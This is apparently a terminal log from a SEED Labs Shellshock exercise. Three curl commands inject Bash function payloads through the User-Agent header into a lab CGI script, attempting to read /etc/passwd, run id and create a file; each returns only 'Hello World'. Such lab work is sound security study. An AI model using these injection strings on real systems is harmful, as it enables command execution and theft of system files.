 * Connection #0 to host www.seedlab-shellshock.com left intact
[02/18/21]seed@VM:~/.../02_shellshock$ curl -A "() { test;}; echo 'Content-type: text/plain'; echo; echo; /bin/cat /etc/passwd" http://w
ww.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World
[02/18/21]seed@VM:~/.../02_shellshock$ curl -A "() { test;}; echo 'Content-type: text/plain'; echo; echo; /bin/id" http://www.seedlab-sh
ellshock.com/cgi-bin/vul.cgi
Hello World
[02/18/21]seed@VM:~/.../02_shellshock$ curl -A "() { test;}; echo 'Content-type: text/plain'; echo; /bin/touch /tmp/pleaseDon'tWork.txt"
 http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World